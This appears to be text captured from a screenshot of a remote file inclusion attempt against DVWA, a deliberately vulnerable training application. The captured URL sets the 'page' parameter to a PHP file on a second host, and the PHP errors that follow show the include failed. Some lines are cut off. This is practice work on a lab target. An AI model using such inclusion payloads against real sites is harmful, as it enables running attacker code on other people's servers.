 192.168.123.97/dvwa/vulnerabilities/fi/?page=http://192.168.123.184/a.php
常用网址 京东商城 西南科技大学继续教育
84/a.php) [function.include]: failed to open stream: HTTP request failed! in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Failed opening 'http://192.168.123.184/a.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/phpids/0.6/lib/') in /var/www/dvwa/vuln
mation - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 3
mation - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 3
mation - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 3
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion